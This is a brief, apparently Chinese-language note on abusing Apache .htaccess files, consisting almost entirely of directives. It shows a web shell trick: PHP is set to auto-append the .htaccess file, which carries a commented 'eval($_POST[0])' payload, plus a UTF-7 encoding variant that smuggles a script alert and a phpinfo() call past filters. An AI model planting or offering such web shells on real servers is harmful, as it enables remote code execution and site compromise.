 htaccess的使用
php_value auto_append_file .htaccess
#<?php eval($_POST[0]);?>
php_flag zend.multibyte 1
php_value zend.script_encoding "UTF-7”
php_value auto_append_file .htaccess
#+ADw-script+AD4-alert(1)+ADsAPA-/script+AD4 #+ADw?php phpinfo()+Ads